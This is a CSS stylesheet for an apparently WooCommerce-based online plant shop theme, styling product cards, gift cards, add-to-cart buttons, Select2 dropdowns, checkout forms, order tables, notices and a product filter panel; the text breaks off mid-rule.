.sk-box-cards .card__inner {
  position: absolute;
  z-index: 1;
  height: auto;
  width: auto;
  top: 0.8125rem;
  left: 0.8125rem;
  bottom: 0.8125rem;
  right: 0.8125rem;
}
.sk-box-cards .card__image .sk-media {
  padding-bottom: 92%;
}
.sk-box-cards .card__image--extra {
  z-index: 2;
  overflow: hidden;
}
.sk-box-cards .card__image--extra img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-box-cards .card__image--extra .sk-media {
  padding-bottom: 94%;
}
.sk-box-cards .card__title {
  font-family: "GazpachoVivaio", sans-serif;
  font-size: 2.1875rem;
  line-height: 2.3125rem;
  color: #76AF4F;
  font-weight: bold;
  margin-top: 0.625rem;
}
.sk-box-cards .card__title b {
  font-weight: 900;
  color: #0A4427;
  display: block;
}
.sk-box-cards .card__text {
  margin-top: 0.9375rem;
}
.sk-box-cards .card__cta {
  margin-top: 1.875rem;
}
.sk-box-cards .card[data-card="0"] .card__image .sk-media {
  padding-bottom: 66%;
}
.sk-box-cards .card--green .card__inner {
  background-color: #0A4427;
}
.sk-box-cards .card--green .card__title {
  color: #76AF4F;
}
.sk-box-cards .card--green .card__title b {
  font-weight: 900;
  color: #FAFAFA;
  display: block;
  font-size: 3.4375rem;
}
.sk-box-cards .card--green .card__text {
  font-size: 1.625rem;
  font-weight: bold;
  color: #FAFAFA;
}
.sk-box-cards .card--glacial .card__inner {
  background-color: #DBE4D6;
}
.sk-box-cards .card--white .card__inner {
  background-color: #FFFFFF;
}
.sk-box-cards .swiper-slide {
  padding: 0 0.625rem;
  width: 30%;
}
.sk-box-cards .swiper-slide[data-slide="0"] {
  width: 40%;
}

/* @start: Box Cards Responsive */
@media (max-width: 64em) {
  .sk-box-cards .container {
    padding: 0;
  }
  .sk-box-cards .swiper-slide {
    width: 90%;
    padding: 0;
  }
  .sk-box-cards .swiper-slide[data-slide="0"] {
    width: 90%;
  }
  .sk-box-cards .card__image--extra .sk-media {
    padding-bottom: 80%;
  }
}
/* @start: Text Photo */
.sk-text-photo .sk-media {
  border-radius: 1.25rem;
}
.sk-text-photo .sk-media--0 {
  width: 70%;
  margin-bottom: 5.625rem;
}
.sk-text-photo .sk-media--1 {
  width: 40%;
  position: absolute;
  right: 0;
  bottom: 0;
}
.sk-text-photo__icon {
  position: relative;
  margin-bottom: 1.25rem;
}
.sk-text-photo__icon img {
  max-width: 4.375rem;
}

/* @start: Trustpilot */
.sk-trustpilot .trustpilot-widget {
  padding-top: 1.875rem;
}
.sk-trustpilot .trustpilot-widget .tp-widget-review {
  height: 9rem;
  border-radius: 1.5625rem;
  padding: 1.25rem;
  background-color: #FFFFFF;
}

/* @start: Trustpilot Responsive */
@media (max-width: 62em) {
  .sk-trustpilot {
    text-align: center;
  }
}
/* @start: Gift Cards */
.sk-gift-card__inner {
  padding: 3.75rem 8.75rem;
  border-radius: 2.1875rem;
  background-color: #F1F1E9;
  position: relative;
}
.sk-gift-card__inner::after {
  content: "";
  position: absolute;
  bottom: -20px;
  right: -10px;
  background-image: url("./assets/images/gift_card_plant.png");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 12.5rem;
  width: 8.75rem;
  z-index: 2;
}
.sk-gift-card__icon {
  margin-bottom: 1.5625rem;
}
.sk-gift-card__icon .svg-data {
  height: 1.875rem;
}
.sk-gift-card .sk-headings__title {
  font-weight: 900;
}
.sk-gift-card .sk-headings__title span {
  display: block;
  color: #76AF4F;
  font-weight: bold;
}

/* @start: Gift Cards Responsive */
@media (max-width: 64em) {
  .sk-gift-card {
    text-align: center;
  }
  .sk-gift-card__inner::after {
    display: none;
  }
}
@media (max-width: 47.9375em) {
  .sk-gift-card__inner {
    padding: 1.25rem;
  }
}
/* @start: WooCommerce Block Overlay */
.blockUI.blockOverlay {
  z-index: 20 !important;
}
.blockUI.blockOverlay:before {
  content: "";
  display: block;
  z-index: 3;
}

/* @start: WooCommerce Add to Cart */
.add-to-cart-btn,
.add-to-waitlist-js,
.gift_card_add_to_cart_button {
  min-height: 3.25rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.add-to-cart-btn .sk-btn__label,
.add-to-waitlist-js .sk-btn__label,
.gift_card_add_to_cart_button .sk-btn__label {
  text-transform: uppercase;
}
.add-to-cart-btn .sk-btn__label .svg-data,
.add-to-waitlist-js .sk-btn__label .svg-data,
.gift_card_add_to_cart_button .sk-btn__label .svg-data {
  top: -0.0625rem;
  width: 0.9375rem;
  height: 1.125rem;
  margin-right: 0.625rem;
}
.add-to-cart-btn .load,
.add-to-waitlist-js .load,
.gift_card_add_to_cart_button .load {
  pointer-events: none;
}
.add-to-cart-btn .load,
.add-to-cart-btn .added,
.add-to-waitlist-js .load,
.add-to-waitlist-js .added,
.gift_card_add_to_cart_button .load,
.gift_card_add_to_cart_button .added {
  display: none;
}
.add-to-cart-btn.loading .load,
.add-to-waitlist-js.loading .load,
.gift_card_add_to_cart_button.loading .load {
  display: flex;
}
.add-to-cart-btn.loading .add,
.add-to-cart-btn.loading .added,
.add-to-waitlist-js.loading .add,
.add-to-waitlist-js.loading .added,
.gift_card_add_to_cart_button.loading .add,
.gift_card_add_to_cart_button.loading .added {
  display: none;
}
.add-to-cart-btn.added .added,
.add-to-waitlist-js.added .added,
.gift_card_add_to_cart_button.added .added {
  display: flex;
}
.add-to-cart-btn.added .added .svg-data,
.add-to-waitlist-js.added .added .svg-data,
.gift_card_add_to_cart_button.added .added .svg-data {
  margin-left: 0.625rem;
  margin-right: 0;
}
.add-to-cart-btn.added .add,
.add-to-cart-btn.added .load,
.add-to-waitlist-js.added .add,
.add-to-waitlist-js.added .load,
.gift_card_add_to_cart_button.added .add,
.gift_card_add_to_cart_button.added .load {
  display: none;
}
.add-to-cart-btn.added > span,
.add-to-waitlist-js.added > span,
.gift_card_add_to_cart_button.added > span {
  position: relative;
}

/* @start: WooCommerce Select 2 */
.show-password-input,
.checkout-inline-error-message {
  display: none !important;
}

.select2 {
  width: 100% !important;
}
.select2.select2-container {
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 0.625rem;
  width: 100% !important;
  margin-bottom: 0 !important;
  transition: border 0.25s ease;
  /*
  .select2-selection--multiple {
      min-height: rem(60px);
      border: 0 none;
      border-radius: rem(5px);

      .select2-selection__rendered {
          padding: rem(10px) rem(15px);
      }

      .select2-selection__clear {
          margin-right: 0;
      }

      .select2-selection__choice {
          position: relative;
          width: 100%;
          font-size: rem(14px);
          padding: rem(10px) rem(10px) rem(10px) rem(40px);
          text-overflow: ellipsis;
          display: inline-block;
          overflow: hidden;
      }

      .select2-selection__choice__remove {
          position: absolute;
          left: 0;
          top: 0;
          height: 100%;
          padding: 0 rem(10px);
          line-height: rem(40px);
          border-right: 1px solid #aaa;
          color: $color-gray-chalice;
          cursor: pointer;
      }

      .select2-search--inline {
          display: none;

          &:first-child {
              width: 100%;
              display: block;

              input {
                  width: 100% !important;
                  font-size: rem(16px);
              }

          }

      }

  }
  */
}
.select2.select2-container *:focus {
  outline: 0 none !important;
}
.select2.select2-container .select2-selection--single {
  height: 3.625rem;
  border: 0 none;
  border-radius: 0.625rem;
  margin-bottom: 0;
  background: #FFFFFF;
  text-align: left;
}
.select2.select2-container .select2-selection--single .select2-selection__placeholder {
  color: rgba(10, 68, 39, 0.6);
}
.select2.select2-container .select2-selection--single .select2-selection__rendered {
  color: #0A4427;
  font-size: 1rem;
  font-weight: 400;
  line-height: 3.625rem;
  padding-left: 1.25rem;
  padding-right: 2.1875rem;
  transition: color 0.25s ease;
}
.select2.select2-container .select2-selection--single .select2-selection__clear {
  display: none !important;
}
.select2.select2-container .select2-selection--single .select2-selection__arrow {
  right: 5px;
  width: 2.1875rem;
  height: 3.625rem;
}
.select2.select2-container .select2-selection--single .select2-selection__arrow b {
  width: 1.25rem;
  height: 1.25rem;
  margin: -0.625rem 0 0 -0.625rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m11.525 14.684-6.171-6.17m6.17-6.16-6.17 6.17' stroke='%230A4427' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 1rem auto;
  border: 0 none;
  transform: rotate(-90deg);
  transition: transform 0.25s ease;
}
.select2.select2-container.select2-container--open, .select2.select2-container.select2-container--focus {
  border-color: rgba(10, 68, 39, 0.6);
}
.select2.select2-container.select2-container--disabled {
  border-color: #e3dddd !important;
}
.select2.select2-container.select2-container--disabled .select2-selection--single {
  background-color: #FAF9F9 !important;
  border-color: #e3dddd !important;
  cursor: not-allowed !important;
}
.select2.select2-container.select2-container--disabled .select2-selection__arrow {
  display: none;
}

.select2-container--default {
  /*
  .select2-results > .select2-results__options {
      max-height: 145px;
  }
  */
}
.select2-container--default *:focus {
  outline: 0 none !important;
}
.select2-container--default .select2-dropdown {
  overflow: hidden;
  border-radius: 0.625rem;
}
.select2-container--default .select2-dropdown--below {
  margin-top: -1px;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.select2-container--default .select2-dropdown--above {
  margin-top: 1px;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.select2-container--default.select2-container--open {
  /*z-index: 999;*/
}
.select2-container--default.select2-container--open.select2-container--below {
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single {
  border-radius: 0.625rem 0.625rem 0 0;
}
.select2-container--default.select2-container--open.select2-container--above {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
  border-radius: 0 0 0.625rem 0.625rem;
}
.select2-container--default.select2-container--open .select2-dropdown {
  border: 1px solid rgba(10, 68, 39, 0.6);
  z-index: 1005;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered {
  color: #0A4427;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  transform: rotate(90deg);
}
.select2-container--default .select2-search--dropdown {
  padding: 0.75rem;
  border-bottom: #0A4427 solid rgba(10, 68, 39, 0.6);
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  font-size: 1rem;
  font-weight: 400;
  padding: 0.5rem 0.625rem;
  border-color: rgba(10, 68, 39, 0.3);
}
.select2-container--default .select2-results__option {
  font-size: 1rem;
  padding: 0.9375rem 1.125rem;
  border-top: 1px solid #FAF9F9;
  background: #FFFFFF;
  transition: background 0.25s ease;
}
.select2-container--default .select2-results__option:nth-child(even) {
  background: #FFFFFF;
}
.select2-container--default .select2-results__option:nth-child(odd) {
  background: #FAF9F9;
}
.select2-container--default .select2-results__option:first-child {
  border-top: 0 none;
}
.select2-container--default .select2-results__option .option-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.select2-container--default .select2-results__option .label-info {
  padding-right: 0.9375rem;
}
.select2-container--default .select2-results__option .label-info.out-stock {
  color: #A5A5A5;
}
.select2-container--default .select2-results__option .label-status {
  font-size: 0.875rem;
  line-height: 1;
  text-align: right;
}
.select2-container--default .select2-results__option .label-status.in-stock {
  color: #E31616;
}
.select2-container--default .select2-results__option .label-status.out-stock {
  text-decoration: underline;
}
.select2-container--default .select2-results__option[data-selected=true], .select2-container--default .select2-results__option[aria-selected=true] {
  color: #0A4427;
  background: #EBEBE3;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
  color: #0A4427;
  background: #EBEBE3;
}

/* @start: WooCommerce Forms */
.woocommerce-form {
  position: relative;
  width: 100%;
}
.woocommerce-form__wrapper,
.woocommerce-form .wc-payment-form {
  position: relative;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-form__headings {
  width: 100%;
  margin-bottom: 1.875rem;
}
.woocommerce-form__headings h2 {
  font-size: 2rem;
  text-transform: uppercase;
}
.woocommerce-form__headings p {
  margin-top: 0.625rem;
}
.woocommerce-form .form-row {
  position: relative;
  padding-top: 0;
  padding-bottom: 1.25rem;
}
.woocommerce-form .form-row-first, .woocommerce-form .form-row-last {
  width: 50%;
}
.woocommerce-form .form-row-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-third {
  width: 33.33%;
}
.woocommerce-form .form-row-third.is-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-third.is-middle {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-third.is-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-wide {
  width: 100%;
}
.woocommerce-form .form-row-70 {
  width: 70%;
}
.woocommerce-form .form-row-70.is-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-30 {
  width: 30%;
}
.woocommerce-form .form-row-30.is-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-end {
  padding-bottom: 0;
}
.woocommerce-form .form-row .legend {
  font-size: 0.875rem;
  margin-top: 0.3125rem;
  display: block;
}
.woocommerce-form label abbr[title] {
  border-bottom: 0 none;
  text-decoration: none;
}
.woocommerce-form label abbr[title].required {
  color: #FF0000;
  margin-left: 0.125rem;
}
.woocommerce-form label span.required {
  color: #FF0000;
  margin-left: 0.125rem;
}
.woocommerce-form label span.optional {
  display: none;
}
.woocommerce-form label + .woocommerce-input-wrapper {
  display: block;
}
.woocommerce-form .input-fake {
  font-weight: 400;
  padding-top: 1.75rem;
  padding-bottom: 0.5rem;
}
.woocommerce-form .woocommerce-invalid .input-text,
.woocommerce-form .woocommerce-invalid textarea,
.woocommerce-form .woocommerce-invalid-required-field .input-text,
.woocommerce-form .woocommerce-invalid-required-field textarea {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.woocommerce-form .woocommerce-invalid .woo-checkbox:not(:checked) + label:before,
.woocommerce-form .woocommerce-invalid-required-field .woo-checkbox:not(:checked) + label:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.woocommerce-form .woocommerce-invalid .select2.select2-container,
.woocommerce-form .woocommerce-invalid-required-field .select2.select2-container {
  border-color: #FF0000;
}
.woocommerce-form .woocommerce-invalid .select2.select2-container .select2-selection--single,
.woocommerce-form .woocommerce-invalid-required-field .select2.select2-container .select2-selection--single {
  background: #fff5f5;
}
.woocommerce-form .sk-form__input--floated.is--activated .input-text:not(textarea) {
  padding: 1.625rem 1rem 0.5rem 1rem;
}
.woocommerce-form .sk-form__input--floated.is--activated textarea {
  padding: 1.625rem 1rem 1rem;
}
.woocommerce-form .sk-form__input--floated.is--activated .select2-selection__rendered {
  padding: 1.375rem 2.1875rem 0.5rem 1rem;
}
.woocommerce-form .form-row-birtday.birth-label {
  padding-bottom: 0.3125rem;
}

/* @start: WooCommerce Forms Mobile */
@media (max-width: 47.9375em) {
  .woocommerce-form .form-row-first, .woocommerce-form .form-row-last {
    width: 100%;
  }
  .woocommerce-form .form-row-first {
    padding-right: 0;
  }
  .woocommerce-form .form-row-last {
    padding-left: 0;
  }
  .woocommerce-form .form-row-third {
    width: 100%;
  }
  .woocommerce-form .form-row-third.is-first {
    padding-right: 0;
  }
  .woocommerce-form .form-row-third.is-middle {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-form .form-row-third.is-last {
    padding-left: 0;
  }
  .woocommerce-form .select2-selection__rendered {
    padding-left: 0.9375rem !important;
  }
}
@media (max-width: 30em) {
  .woocommerce-form .form-row-end .sk-btn {
    width: 100%;
    min-width: auto;
  }
}
/* @start: WooCommerce Tables */
.sk-table {
  position: relative;
  width: 100%;
}

.shop_table {
  background: #FFFFFF;
  border-color: rgba(0, 0, 0, 0.15);
}
.shop_table .woocommerce-table__product-name {
  display: flex;
  flex-direction: column;
}
.shop_table .woocommerce-table__product-name .product-link {
  font-weight: 900;
  font-family: "GazpachoVivaio";
}
.shop_table .woocommerce-table__product-name .product-sku {
  font-size: 0.75rem;
  margin-bottom: 0.3125rem;
}
.shop_table .woocommerce-table__product-name .product-quantity,
.shop_table .woocommerce-table__product-name .wc-item-meta {
  font-size: 0.875rem;
  margin-top: 0.3125rem;
}
.shop_table .woocommerce-table__product-name .wc-item-meta {
  list-style: none;
  line-height: 1;
}
.shop_table .woocommerce-table__product-name .wc-item-meta strong {
  font-weight: normal;
}
.shop_table .woocommerce-table__product-name .wc-item-meta p {
  font-size: 0.875rem !important;
  display: inline-block;
}
.shop_table th,
.shop_table td,
.shop_table tr {
  border-color: rgba(0, 0, 0, 0.15);
}
.shop_table thead th {
  font-size: 1rem;
  text-transform: uppercase;
  padding: 1rem 1.25rem;
  background: #FAF9F9;
}
.shop_table thead th.product-total {
  text-align: right;
}
.shop_table tbody td {
  font-size: 1rem;
  padding: 1rem 1.25rem;
}
.shop_table tbody td.woocommerce-table__product-total {
  text-align: right;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-number a {
  font-weight: bold;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-total .woocommerce-Price-amount {
  font-weight: bold;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-actions a {
  color: #FFFFFF;
  width: 100%;
  font-size: 0.75rem;
  background-color: #155724;
  border-radius: 1.5625rem;
  padding: 0.625rem;
  text-align: center;
  text-transform: uppercase;
  display: block;
}
.shop_table tfoot th {
  font-size: 1rem;
  font-weight: 400;
  padding: 1.25rem;
}
.shop_table tfoot td {
  font-size: 1rem;
  padding: 1.25rem;
  text-align: right;
}
.shop_table tfoot td small {
  font-size: 0.875rem;
}
.shop_table tfoot tr.total {
  background: #FAF9F9;
}
.shop_table tfoot tr.total th,
.shop_table tfoot tr.total td {
  font-size: 1.125rem;
  font-weight: bold;
  text-transform: uppercase;
}
.shop_table tfoot tr.total td .woocommerce-Price-amount {
  font-size: 1.25rem;
  font-weight: bold;
}

/* @start: WooCommerce Tables Mobile */
@media (max-width: 47.9375em) {
  .shop_table {
    border: 0 none;
  }
  .shop_table thead {
    display: none;
  }
  .shop_table tbody td[data-title]:before {
    content: attr(data-title) ": ";
    font-weight: bold;
    text-align: left;
  }
  .shop_table tfoot tr {
    border-top: 0 none;
  }
  .shop_table tfoot td[data-title]:before {
    content: attr(data-title) " ";
    font-weight: bold;
    text-align: left;
  }
  .shop_table tbody tr,
  .shop_table tbody td,
  .shop_table tfoot tr,
  .shop_table tfoot td {
    display: block;
  }
  .shop_table tbody tr,
  .shop_table tfoot tr {
    margin-bottom: 1.875rem;
    border-left: 1px solid rgba(0, 0, 0, 0.15);
    border-right: 1px solid rgba(0, 0, 0, 0.15);
  }
  .shop_table tbody tr th,
  .shop_table tfoot tr th {
    display: none;
  }
  .shop_table tbody tr:last-child,
  .shop_table tfoot tr:last-child {
    margin-bottom: 0;
  }
  .shop_table tbody td,
  .shop_table tfoot td {
    border-right: 0 none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    text-align: left;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .shop_table tbody td.woocommerce-orders-table__cell-order-actions:before,
  .shop_table tfoot td.woocommerce-orders-table__cell-order-actions:before {
    display: none;
  }
  .woocommerce-table--order-details tbody tr {
    margin-bottom: 0.9375rem;
  }
  .woocommerce-table--order-details tfoot {
    margin-top: 0.9375rem;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    display: block;
  }
  .woocommerce-table--order-details tfoot tr {
    margin-bottom: 0;
  }
}
/* @start: WooCommerce Notices */
.woocommerce-NoticeGroup,
.woocommerce-notices-wrapper {
  position: relative;
  width: 100%;
}

.woocommerce-message--simple {
  font-size: 1rem;
}
.woocommerce-message--simple a {
  text-decoration: underline;
}
.woocommerce-message--simple .woocommerce-Button {
  display: inline-block;
}

.woocommerce-message,
.woocommerce-error,
.yith-add-new-gc-my-account-notice-message,
.woocommerce-cart .woocommerce-info {
  font-size: 1rem;
  font-weight: bold;
  color: #FFFFFF;
  padding: 1rem 1.25rem;
  margin-bottom: 1.875rem;
}
.woocommerce-message li,
.woocommerce-error li,
.yith-add-new-gc-my-account-notice-message li,
.woocommerce-cart .woocommerce-info li {
  list-style: none;
}
.woocommerce-message li:last-child,
.woocommerce-error li:last-child,
.yith-add-new-gc-my-account-notice-message li:last-child,
.woocommerce-cart .woocommerce-info li:last-child {
  margin-bottom: 0;
}
.woocommerce-message a,
.woocommerce-error a,
.yith-add-new-gc-my-account-notice-message a,
.woocommerce-cart .woocommerce-info a {
  font-weight: bold;
  text-decoration: underline;
}

.woocommerce-cart .woocommerce-info {
  background-color: #24953e;
  text-align: center;
}

.woocommerce-error {
  background-color: #ff4d4d;
}

.woocommerce-message,
.yith-add-new-gc-my-account-notice-message {
  background-color: #24953e;
}

.single-product .woocommerce-message,
.single-product .woocommerce-error {
  margin-bottom: 0;
  text-align: center;
}

/* @start: WooCommerce Notices Mobile */
@media (max-width: 64em) {
  .woocommerce-error,
  .woocommerce-message {
    margin-bottom: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .woocommerce-message--simple,
  .woocommerce-message,
  .woocommerce-error,
  .yith-add-new-gc-my-account-notice-message,
  .woocommerce-cart .woocommerce-info {
    font-size: 0.75rem;
  }
}
/* @start: WooCommerce Breadcrumb */
.woocommerce-breadcrumb {
  position: relative;
  width: 100%;
  padding: 1.5625rem 0;
  text-align: center;
}
.woocommerce-breadcrumb__wrapper {
  width: 100%;
  padding: 0 3.125rem;
  display: block;
}
.woocommerce-breadcrumb__item {
  font-size: 0.875rem;
  font-weight: 400;
}
.woocommerce-breadcrumb .delimiter {
  font-size: 0.875rem;
  font-weight: 400;
  margin: 0 0.375rem;
}
.woocommerce-breadcrumb + .sk-hero[data-type=simple] {
  padding-top: 0;
}

/* @start: WooCommerce Breadcrumb Responsive */
@media (max-width: 64em) {
  .woocommerce-breadcrumb {
    padding-bottom: 0.625rem;
  }
  .woocommerce-breadcrumb + .sk-hero[data-type=simple] {
    padding-top: 0;
    padding-bottom: 1.25rem;
  }
}
@media (max-width: 47.9375em) {
  .woocommerce-breadcrumb__wrapper {
    padding: 0 0.9375rem;
  }
}
/* @start: WooCommerce Free-Shipping Bar */
.sk-freeshipping {
  position: relative;
  border-top: 1px dashed #ABC59C;
  border-bottom: 1px dashed #ABC59C;
  padding: 0.9375rem 0.625rem;
  margin: 0.9375rem 0;
}

.freeship__wrapper {
  width: 100%;
}
.freeship__message {
  font-size: 0.875rem;
  margin-bottom: 0.375rem;
}
.freeship__message b,
.freeship__message .woocommerce-Price-amount {
  color: #0A4427;
  font-weight: bold;
}
.freeship__bar {
  position: relative;
  width: calc(100% - 1.875rem);
  height: 0.3125rem;
  border-radius: 0.625rem;
  background-color: rgba(171, 197, 156, 0.6);
}
.freeship__bar--progress {
  position: absolute;
  top: 0;
  left: 0;
  width: auto;
  height: 100%;
  background: #0A4427;
  border-radius: 0.625rem;
  z-index: 2;
}
.freeship__check {
  position: relative;
  width: 1.3125rem;
  height: 1.3125rem;
  margin-left: 0.625rem;
  border-radius: 100%;
  background-color: rgba(171, 197, 156, 0.6);
  opacity: 1;
}
.freeship__check .svg-data {
  width: auto;
  height: 100%;
}
.freeship__check .svg-data .circle {
  fill: transparent;
}
.freeship__check .svg-data .checkmark {
  fill: #FFFFFF;
}
.freeship__check.is--filled {
  background-color: #0A4427;
}

/* @start: WooCommerce Free-Shipping Bar Responsive */
@media (max-width: 30em) {
  .freeship__message {
    font-size: 0.75rem;
  }
}
/* @start: WooCommerce Filters */
.sk-filters {
  position: relative;
  margin-bottom: 1.875rem;
  flex-wrap: wrap;
}
.filters__button {
  position: relative;
  width: auto;
  padding: 0.875rem 1.25rem 0.875rem 3.4375rem;
  border: 1px solid #0A4427;
  line-height: 1;
  display: inline-block;
  cursor: pointer;
  border-radius: 1.5625rem;
}
.filters__button span {
  position: relative;
  font-weight: bold;
}
.filters__button span > i {
  font-style: normal;
  color: #0A4427;
}
.filters__button .count {
  position: relative;
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 100%;
  font-size: 0.875rem;
  line-height: 1.5rem;
  font-style: normal;
  font-weight: bold;
  text-align: center;
  color: #FFFFFF;
  background-color: #0A4427;
  display: inline-block;
}
.filters__ordering {
  margin-left: auto;
}
.filters__ordering .orderby {
  padding: 0.875rem 2.1875rem 0.875rem 1.25rem;
  border-radius: 1.5625rem;
  border-color: #0A4427;
  margin-left: auto;
  font-weight: bold;
  background-color: transparent;
}
.filters__ordering .woocommerce-ordering {
  display: inline-block;
  vertical-align: middle;
}
.filters__countproducts.d-lg-block {
  display: inline-block !important;
  vertical-align: middle;
  margin-right: 0.625rem;
}
.filters__reset {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  max-width: 28.125rem;
  padding: 1.875rem;
  box-shadow: 0 -0.5rem 0.9375rem 0 rgba(0, 0, 0, 0.05);
  background-color: #FFFFFF;
  z-index: 3;
}

.sk-filters__panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 28.125rem;
  height: 100%;
  background-color: #EBEBE3;
  transform: translateX(-101%);
  z-index: 55;
}
.sk-filters__panel .panel__headings {
  position: relative;
  width: 100%;
  padding: 1.25rem 0rem;
}
.sk-filters__panel .panel__wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0 1.875rem;
}
.sk-filters__panel .panel__title {
  position: relative;
  font-size: 1.25rem;
  min-width: 6.875rem;
  padding-left: 3.4375rem;
  font-weight: bold;
  color: #0A4427;
  font-family: "MontserratVivaio", sans-serif;
}
.sk-filters__panel .panel__close {
  position: relative;
  width: 2.25rem;
  height: 2.25rem;
  z-index: 10;
  border: 1px solid #0A4427;
  border-radius: 50%;
  right: 0.625rem;
}
.sk-filters__panel .panel__close:before {
  width: 1.0625rem;
  height: 1.0625rem;
  margin-top: -0.5625rem;
  margin-left: 0;
  transform: translateX(-50%);
}
.sk-filters__panel .panel__widgets {
  margin-bottom: 8.125rem;
}
.sk-filters__panel .panel__attributes .widget {
  background-color: #DBE4D6;
  padding: 1.25rem;
  border-radius: 1.5625rem;
  margin-bottom: 1.875rem;
}
.sk-filters__panel .panel__attributes .widget-title {
  position: relative;
  font-size: 1.125rem;
  font-weight: bold;
  padding-bottom: 0.9375rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0);
  margin-bottom: 0.9375rem;
  color: #0A4427;
  font-family: "MontserratVivaio", sans-serif;
  border-color: rgba(118, 175, 79, 0.2);
}
.sk-filters__panel .panel__attributes .widget-icon-js {
  position: absolute;
  top: 0.625rem;
  right: 0;
  width: 2.25rem;
  height: 2.25rem;
  margin-top: -1.125rem;
  cursor: pointer;
  display: none;
}
.sk-filters__panel .panel__attributes .widget-icon-js:before, .sk-filters__panel .panel__attributes .widget-icon-js:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  background-color: #0A4427;
  transform: translate(-50%, -50%);
  transition: opacity 0.2s ease;
}
.sk-filters__panel .panel__attributes .widget-icon-js:before {
  width: 0.0625rem;
  height: 0.6875rem;
}
.sk-filters__panel .panel__attributes .widget-icon-js:after {
  width: 0.6875rem;
  height: 0.0625rem;
}
.sk-filters__panel .panel__attributes .widget ul {
  list-style: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop {
  font-size: 1rem;
  font-weight: bold;
  line-height: normal;
  display: none;
  text-decoration: underline;
  color: #0A4427;
  display: block;
}
.sk-filters__panel .panel__attributes .widget-nav-drop span {
  cursor: pointer;
}
.sk-filters__panel .panel__attributes .widget-nav-drop .open {
  display: block;
}
.sk-filters__panel .panel__attributes .widget-nav-drop .close {
  display: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop.is--opened .open {
  display: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop.is--opened .close {
  display: block;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-icon-js:before {
  opacity: 0;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-nav-drop {
  display: block;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-title {
  border-color: rgba(118, 175, 79, 0.2);
}

.product-categories,
.widget_layered_nav_filters,
.woocommerce-widget-layered-nav-list--simple {
  width: 100%;
  position: relative;
}
.product-categories.is--shorted,
.widget_layered_nav_filters.is--shorted,
.woocommerce-widget-layered-nav-list--simple.is--shorted {
  height: 12.5rem;
  overflow: hidden;
  position: relative;
}
.product-categories.is--shorted::before,
.widget_layered_nav_filters.is--shorted::before,
.woocommerce-widget-layered-nav-list--simple.is--shorted::before {
  content: "";
  position: absolute;
  height: 3.125rem;
  width: 100%;
  bottom: 0;
  z-index: 2;
  background: rgb(219, 228, 214);
  background: linear-gradient(180deg, rgba(219, 228, 214, 0) 0%, rgb(219, 228, 214) 100%);
}
.product-categories.is--expanded,
.widget_layered_nav_filters.is--expanded,
.woocommerce-widget-layered-nav-list--simple.is--expanded {
  height: auto;
}
.product-categories.is--expanded::before,
.widget_layered_nav_filters.is--expanded::before,
.woocommerce-widget-layered-nav-list--simple.is--expanded::before {
  opacity: 0;
  visibility: hidden;
}
.product-categories__item,
.widget_layered_nav_filters__item,
.woocommerce-widget-layered-nav-list--simple__item {
  padding: 5px 0;
}
.product-categories li,
.widget_layered_nav_filters li,
.woocommerce-widget-layered-nav-list--simple li {
  font-size: 1rem;
  line-height: 1.25rem;
  margin-bottom: 0.625rem;
}
.product-categories li a,
.widget_layered_nav_filters li a,
.woocommerce-widget-layered-nav-list--simple li a {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.125rem 0.4375rem 0.1875rem 2.0625rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  cursor: pointer;
